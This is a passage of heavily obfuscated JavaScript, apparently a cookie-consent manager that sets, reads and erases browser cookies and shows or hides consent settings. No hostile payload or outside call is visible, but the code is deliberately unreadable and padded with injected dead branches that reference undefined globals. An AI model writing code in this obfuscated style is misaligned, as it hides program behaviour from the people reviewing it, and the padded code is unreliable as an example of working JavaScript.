70\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function 